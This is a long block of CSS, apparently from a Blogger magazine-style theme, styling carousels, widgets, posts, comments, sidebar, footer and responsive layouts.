.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
